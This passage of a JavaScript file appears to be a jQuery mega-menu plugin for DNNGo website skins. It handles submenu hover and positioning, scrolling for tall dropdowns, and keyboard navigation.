		var rtl = m.direction == "rtl" ? true : false;
		return this.each(function (index) {
			var me = $(this),
				primary = me.find(".primary_structure > li"),
				slide = ".dnngo_menuslide",
				subs = ".dnngo_submenu",
				subbox = "dnngo_boxslide",
				mlist ='dnngo_menu_list',
				hover = "menu_hover",
				slidedefault = "dnngo_slide_menu",
				interval,
				interval2;
			if (rtl) {
				me.addClass("rtl")
			}
			if (!!('ontouchstart' in window)) {
				primary.children("a").on('click', function () {
					if ($(this).siblings("div").css("display") == "none") {
						return false;
					}
				})
			}
			primary.mouseenter(function () {
				var e = $(this),
					slides = e.find(slide);
					clearTimeout(interval);
					clearTimeout(interval2);

				interval2 = setInterval(function () {
					if (slides.css('display') == 'none') {
						e.addClass("menu_hover");
						slides.attr("style", " ");
						var space = 20;
						var winwidth = $(window).width() - space,
							width = slides.width();
						var c_width = slides.data("width");
						c_width == 0 ? c_width = false : "";
						var posBox = $(m.WidthBoxClassName).last();

						if (m.popUp == "vertical") {
							var left = e.offset().left;
							if (slides.find("ul").hasClass(slidedefault)) {
								if (winwidth - left < width) {
									slides.css("left", '-' + parseInt(width + left - winwidth + 5) + 'px');
								}
							}
							if (c_width) {
								if (slides.find("div").hasClass(subbox) || slides.find("ul").hasClass(mlist)) {
									var position = slides.data("position") ? slides.data("position") : 0;
									offset = e.innerWidth() / 2;

									c_width = Math.min(c_width, winwidth);
								
									if (m.megamenuwidth == "box") {
										c_width = Math.min(c_width, parseInt(posBox.innerWidth()));
										var posleft = posBox.offset().left;
									} else {
										c_width = Math.min(c_width, winwidth);
										var posleft = space / 2;
									}

									var maxleft = left - posleft;
									var maxright = left - posleft - c_width;

									if (position == 0) {
										var cur = 0;
									} else if (position == 1) {
										var cur = c_width / 2 - offset;
									} else if (position == 2) {
										var cur = c_width - e.innerWidth();
									}
								

									var ju = cur;
									if (ju > left - posleft) {
										cur = left - posleft;
									}
									if (left + c_width - ju > posBox.innerWidth() + posleft) {
										cur = left + c_width - (posBox.innerWidth() + posleft)
									}
									slides.css({
										"width": c_width,
										"left": -cur
									})
								}
							} else {

								if (m.megamenuwidth == "full") { 
									if (slides.find("div").hasClass(subbox) || slides.children("ul").hasClass(mlist)) {
										slides.css({
											"width": winwidth,
											"max-width": winwidth,
											"left": -left + space / 2
										})
									}
								}
								if (m.megamenuwidth == "box") {
									if (slides.find("div").hasClass(subbox) || slides.children("ul").hasClass(mlist)) {
										slides.css({
											"width": posBox.innerWidth(),
											"max-width": winwidth,
											"left": posBox.offset().left - left - (Math.min(posBox.innerWidth(), winwidth) - posBox.innerWidth()) / 2
										})
									}
								}
							}
						}
						if (m.popUp == "level") {
							if (slides.find("ul").hasClass(slidedefault)) {
								if (rtl) {
									slides.css({
										"right": "100%",
										"left": "auto"
									});
								} else {
									slides.css("left", "100%");
								}
							}
							if (m.megamenuwidth == "box") {
								var subwidth = $(m.WidthBoxClassName).last().innerWidth();
							} else {
								var subwidth = $(window).width();
								if (c_width) {
									subwidth = Math.min($(window).width(), c_width);
								}
							}
							if (slides.find("div").hasClass(subbox) || slides.children("ul").hasClass(mlist)) {
								if (rtl) {
									slides.css({
										"width": subwidth,
										"max-width": slides.parent().offset().left - space / 2,
										"right": "100%",
										"left": "auto"
									})
								} else {
									slides.css({
										"width": subwidth,
										"max-width": winwidth - slides.parent().offset().left - slides.parent().innerWidth() + space / 2,
										"left": "100%"
									})
								}
							}
							var top = e.offset().top - $(window).scrollTop(),
								winheight = $(window).height(),
								height = slides.height();
							if (winheight < height + top) {
								if (winheight <= height) {
									slides.css({
										"top": -top
									})
								} else {
									slides.css({
										"top": winheight - (top + height)
									})
								}
							} else {
								slides.css({
									"top": 0
								})
							}
						}
						slides.fadeIn(m.slide_speed);
					}
					clearTimeout(interval2);
				}, m.delay_show);
				e.siblings().find(slide).fadeOut(m.slide_speed);
				e.siblings().find(subs).fadeOut(m.slide_speed);
				e.siblings().find(slide).find("li").removeClass(hover);
				e.siblings().find(subs).find("li").removeClass(hover);
				e.siblings().removeClass(hover);
			}).mouseleave(function () {
				var e = $(this);
				clearTimeout(interval2);
				interval = setInterval(function () {
					e.removeClass(hover);
					e.find("li").removeClass(hover);
					e.find(slide).fadeOut(m.slide_speed);
					e.find(subs).fadeOut(m.slide_speed);
					clearTimeout(interval);
				}, m.slide_speed > m.delay_disappear ? m.slide_speed : m.delay_disappear);
			})
			primary.find("li").mouseenter(function () {
				var subbox = $(this).find("> " + subs);
				if (subbox.css('display') == 'none') {
					$(this).addClass(hover);
					subbox.fadeIn(m.slide_speed);
					sub_l = $(this).offset().left;
					sub_left = sub_l + $(this).width(),
						winwidth = $(window).width(),
						sub_width = subbox.width();
					if (rtl) {
						if (sub_l < sub_width) {
							subbox.css({
								"left": "100%",
								"right": "auto"
							});
						} else {
							subbox.css({
								"left": "auto",
								"right": "100%"
							});
						}
					} else {
						if (winwidth - sub_left < sub_width) {
							subbox.css({
								"left": "auto",
								"right": "100%"
							});
						} else {
							subbox.css({
								"left": "100%",
								"right": "auto"
							});
						}
					}
					if (m.popUp == "level") {
						var top = $(this).offset().top - $(window).scrollTop(),
							winheight = $(window).height(),
							height = subbox.height();
						if (winheight < height + top) {
							if (winheight <= height) {
								subbox.css({
									"top": -top
								})
							} else {
								subbox.css({
									"top": winheight - (top + height)
								})
							}
						} else {
							subbox.css({
								"top": 0
							})
						}
					}
				}
				$(this).siblings().removeClass(hover);
				$(this).siblings().find(subs).fadeOut(m.slide_speed);
			})

			function roller(e, defaultTop) {
				if (e.offset().top + e.height() - $(window).scrollTop() > $(window).height()) {


					var s_top = $(window).scrollTop(),
						h = e.innerHeight(),
						w_h = $(window).height(),
						e_top = 0,
						p_height = e.parent().innerHeight(),
						n_w = false,
						min_top,
						max_top,
						rollerEv;
					e.addClass("roller");

					var up = $("<div class=\"roller-up\"></div>");
					var down = $("<div class=\"roller-down\"></div>")
					up.css({
						"width": e.width(),
						//	"left":e.offset().left
					})
					down.css({
						"width": e.width(),
						//	"left":e.offset().left
					})

					up.insertBefore(e.children("ul,div.dnngo_boxslide")).hide();
					down.insertAfter(e.children("ul,div.dnngo_boxslide"));
					if (e.hasClass("dnngo_submenu") || m.popUp == "level") {
						p_height = 0;
					}
					if (h < w_h) {
						min_top = p_height;
						max_top = -(e.offset().top - s_top - (w_h - h) - p_height);
						up.remove();
						n_w = true;
					} else {
						if (m.popUp == "level") {
							min_top = -(e.offset().top - s_top - p_height) + parseInt(defaultTop);
							max_top = -(h + e.offset().top - w_h - s_top - p_height) + parseInt(defaultTop);
						} else {
							min_top = -(e.offset().top - s_top - p_height);
							max_top = -(h + e.offset().top - w_h - s_top - p_height);
						}
					}
					var rollerEv;

					function up_d() {
						e_top = parseInt(e.css("top")) + 30;

						down.show();

						if (e_top >= min_top) {
							e.css("top", min_top)
							clearInterval(rollerEv);
							up.hide();
						} else {
							e.css("top", e_top)
						}

					}

					function down_d() {
						e_top = parseInt(e.css("top")) - 30;

						if (e_top < min_top) {
							up.show()
						} else {
							up.hide()
						}

						if (e_top <= max_top) {
							e.css("top", max_top)
							clearInterval(rollerEv);
							down.hide();
						} else {
							e.css("top", e_top)
						}
					}
					up.on("mouseenter", function () {
						rollerEv = setInterval(up_d, 100);
					}).on("mouseleave", function () {
						window.clearInterval(rollerEv);
					})
					down.on("mouseenter", function () {
						rollerEv = setInterval(down_d, 100);
					}).on("mouseleave", function () {
						window.clearInterval(rollerEv);
					})

					e.on('mousewheel', function (event) {
						e_top = parseInt(e.css("top")) + event.deltaY * 50;

						if (!n_w) {
							if (e_top > min_top) {

								if (event.deltaY < 0) {
									e.stop().css({
										"top": Math.max(e_top, min_top)
									})
									up.show();
								}

								if (event.deltaY > 0 && parseInt(e.css("top")) <= min_top) {
									e.stop().css({
										"top": min_top
									});
									down.show();
								}
								up.hide();

							} else if (e_top <= max_top) {
								e.stop().css({
									"top": max_top
								})
								down.hide();
								if (event.deltaY < 0 && parseInt(e.css("top")) >= min_top) {
									up.show();
								}

							} else {
								e.stop().css({
									"top": e_top
								})
								up.show();
								down.show();
							}
						} else {
							if (event.deltaY < 0) {
								e.stop().css({
									"top": Math.max(e_top, max_top)
								})
								if (e_top <= max_top) {
									down.hide();
								}
							}
						}
						event.stopPropagation();
						event.preventDefault();
					});

				}
			}

			function removeroller(e, defaultTop) {
				if (e.hasClass("roller")) {
					e.css("top", defaultTop);
					e.removeClass("roller");
					e.find(".roller-up , .roller-down").remove();
					e.unbind('mousewheel')
				}

			}
			me.find(".dnngo_menuslide,.dnngo_submenu").each(function (index, element) {
				var e = $(this),
					defaultTop = e.css("top"),
					rollerinterval;

				e.on("mouseenter", function () {
					if (!e.hasClass("roller")) {
						if (m.popUp == "level") {
							defaultTop = e.css("top");
						}
						roller(e, defaultTop)
					}
					clearTimeout(rollerinterval);

				})
				if (e.hasClass("dnngo_menuslide")) {
					e.on("mouseleave", function () {
						rollerinterval = setTimeout(function () {
							removeroller(e, defaultTop)
						}, m.slide_speed > m.delay_disappear ? m.slide_speed + m.slide_speed : m.delay_disappear + m.slide_speed);

					})
				}
				if (e.hasClass("dnngo_submenu")) {
					e.parent("li").on("mouseleave", function () {
						var te = $(this).children(".dnngo_submenu");
						rollerinterval = setTimeout(function () {
							removeroller(te, defaultTop)
						}, m.slide_speed > m.delay_disappear ? m.slide_speed + m.slide_speed : m.delay_disappear + m.slide_speed);

					})

				}
			});
			me.find(".dnngo_menu_list").each(function(){
				var line =$("<div class=\"line\"></div>");
				var n=$(this).parent("div").attr("class").split("numbercolumns-")[1].split(" ")[0];
				for(var i=0 ;i<n;i++){
					line.append("<span></span>")
				}
				$(this).find(".dnngo_submenu").each(function(){
					$(this).children("ul").unwrap();
				})

				$(this).after(line);

			})


		});
	};
})(jQuery);

(function ($) {
	$.fn.menusKeyboard =function(){
				
		var menus=$(this);
		var curr = menus.find(":focus");
		var level_1=true;
		var drop = false;
		var keyCode;
		var shiftKey;
		
		
		function menusondownkey(e,key){
			switch(key){		 			
				case 9:				
					menusonfocus("tab");
				break;
				case 13:
				case 32:
				if(curr.parent("li").hasClass("dir") && !curr.parent("li").hasClass("menu_hover")){
					e.preventDefault();
					menusonfocus("enter");
				}
				break;
				case 37:
				e.preventDefault();
				menusonfocus("left");
				break;
				case 38:
				e.preventDefault();
				menusonfocus("up");
				break;
				case 39:
				e.preventDefault();
				menusonfocus("right");
				break;
				case 40:
				e.preventDefault();
				menusonfocus("down");
				break;
				case 27:
				e.preventDefault();
				menusonfocus("end");
				break;				
			//	case 123:
				//e.preventDefault();
			//	menusonfocus("first");
			//	break;				
				
			}

		}
		function menusonup(){ 
			if(curr.parent("li").prev().length){
				curr.parent("li").prev().mouseenter().children("a").focus();
			}else{
				curr.parent("li").siblings().last().mouseenter().children("a").focus();
			}			
		}
		function menusondown(){
			drop=true;
			if(level_1){
				curr.parent().mouseenter();
				setTimeout(function(){
					curr.siblings("div").find("a").eq(0).focus().mouseenter();
					curr = menus.find(":focus");		
				},150);
			}else{ 
				if(curr.parent("li").next().length){
					curr.parent("li").next().mouseenter().children("a").focus();
				}else{
					curr.parent("li").siblings().first().mouseenter().children("a").focus();
				}
			}
		}
		function menusonright(){
			if(level_1){
				if(curr.parent("li").nextAll().children("a").first().length){
					drop?curr.parent("li").nextAll().children("a").first().focus().parent().mouseenter():curr.parent("li").nextAll().children("a").first().focus();

				}else{
					drop?curr.parent("li").siblings().prevAll().children("a").last().focus().parent().mouseenter():curr.parent("li").siblings().prevAll().children("a").last().focus();
				}
			}else{
				setTimeout(function(){
					if(curr.siblings("div").length){
						curr.siblings("div").find("a").eq(0).focus();							
					}else{
						if(curr.parents("li.dir").last().nextAll().children("a").length){
							curr.parents("li.dir").last().nextAll().children("a").first().focus().parent().mouseenter();
						
						}else{
							curr.parents("li.dir").last().prevAll().mouseenter().children("a").last().focus().parent().mouseenter();		
						}															
					}
					curr = menus.find(":focus");	
				},100);
			}
		}
		function menusonleft(){
			if(level_1){
				
				if(curr.parent("li").prevAll().children("a").first().length){
					drop?curr.parent("li").prevAll().children("a").first().focus().parent().mouseenter():curr.parent("li").prevAll().children("a").first().focus();						
				}else{
					drop?curr.parent("li").siblings().nextAll().children("a").last().focus().parent().mouseenter():curr.parent("li").siblings().nextAll().children("a").last().focus();
				}

			}else{
				curr.parent("li").parents("li.dir").first().mouseenter().children("a").focus();					
			}
		}
		function menusonfocus(action){
			switch(action){	
				case "first":
					menus.find("a").eq(0).focus();	
				break;
				case "down":
					menusondown();		
				break;
				case "up":
					menusonup();		
				break;
				case "right":
					if(curr.parents(".dnngo_boxslide").length){
						menusondown();
					}else{
						menusonright();	
					}
				break;
				case "left":
					if(curr.parents(".dnngo_boxslide").length){
						menusonup();
					}else{
						menusonleft();		
					}
				break;
				case "enter":				
					curr.parent().mouseenter();
				break;
				case "end":	
					if(!level_1){
						curr.parents("li.dir").last().mouseenter().children("a").focus();
					}
					curr.mouseleave();
					drop=false;	

				break;
					

				curr = menus.find(":focus");

				if(curr.parents("ul").eq(0).hasClass("primary_structure")){
					curr.parent().mouseleave();
					level_1=true;
				}else{
					level_1=false;
				}

			}
		}
		document.onkeydown=function(e){	
			
				keyCode = e.keyCode || e.which || e.charCode; 
				shiftKey = e.shiftKey ;
			if(menus.find("a").is(":focus") || keyCode==123){
				//curr.mouseout();
				curr = menus.find(":focus");

				if(curr.parents("ul").eq(0).hasClass("primary_structure")){
					level_1=true;
				}else{
					level_1=false;
				}

				if(shiftKey && keyCode == 123) { 
					e.preventDefault();
					menusonfocus("first");	
				}else if(shiftKey && keyCode == 9) {
					menusonfocus("backtab");	
				}else{
					menusondownkey(e,e.keyCode);
				}	
			}
			
		};		 
		document.onkeyup=function(e){
				
			var keyCode = e.keyCode || e.which || e.charCode;
			if(keyCode == 9) {
				curr = menus.find(":focus");
				
				if(curr.parents("ul").eq(0).hasClass("primary_structure") && drop){

					curr.parent().mouseenter();
				}
				if(!curr.parents("ul").eq(0).hasClass("primary_structure")){
					curr.parent().mouseenter();
				}
			}
				
		};
	};
})(jQuery);


jQuery(document).ready(function ($) {
	$("#dng-megamenu").each(function () {
		var dnngomegamenu_default = {
			slide_speed: 200,
			delay_disappear: 500,
			popUp: "vertical",
			delay_show: 150,
			direction: "ltr",
			megamenuwidth: "box",
			WidthBoxClassName: $(this).parents(".container")
		};
		var e = $(this);
		for (var i in dnngomegamenu_default) {
			if (e.data(i) !== undefined) {
				dnngomegamenu_default[i] = e.data(i)
			} else {
				if (e.data(i.toLowerCase()) !== undefined) {
					dnngomegamenu_default[i] = e.data(i.toLowerCase())
				}
			}
		}
		e.dnngomegamenu(dnngomegamenu_default);
		e.find(".mega-menu").each(function () {
			if ($(this).attr("class").split("columns-")[1]) {
				var col = Math.min($(this).find(".boxslide > ul >li").length, $(this).attr("class").split("columns-")[1].substring(0, 1))
			}
			if (e.data("line") === "on") {
				var line = $('<div class="line"></div>');
				for (var i = 0; i < col; i++) {
					line.append("<span></span>")
				}
				$(this).find(".boxslide").append(line)
			}
		})
	});	
});


jQuery(document).ready(function() { 
	$(".primary_structure").menusKeyboard();
});



